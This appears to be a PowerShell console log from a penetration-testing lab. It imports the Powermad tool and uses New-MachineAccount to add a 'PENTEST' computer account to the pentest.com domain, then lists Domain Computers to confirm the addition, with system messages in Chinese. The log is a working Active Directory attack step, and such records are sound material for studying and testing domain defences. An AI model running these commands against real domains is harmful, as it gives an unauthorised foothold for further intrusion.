 PS C:\Users\Marcus\Powermad> Import-Module .\Powermad.ps1
PS C:\Users\Marcus\Powermad> $Password = ConvertTo-SecureString 'Passw0rd' -AsPlainText -Force
PS C:\Users\Marcus\Powermad> New-MachineAccount -MachineAccount "PENTEST" -Password $($Password) -Domain "pent
est.com" -DomainController "DC01.pentest.com" -Verbose
详细信息: [+] SAMAccountName = PENTEST$
详细信息: [+] Distinguished Name = CN=PENTEST,CN=Computers,DC=pentest,DC=com
[+] Machine account PENTEST added
PS C:\Users\Marcus\Powermad> net group "Domain Computers" /domain
这项请求将在域 pentest.com 的域控制器处理。
组名 Domain Computers
注释 加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
ADCS$ EXC01$ PENTEST$
WIN10-CLIENT1$ WIN2016-WEB1$
命令成功完成。
PS C:\Users\Marcus\Powermad>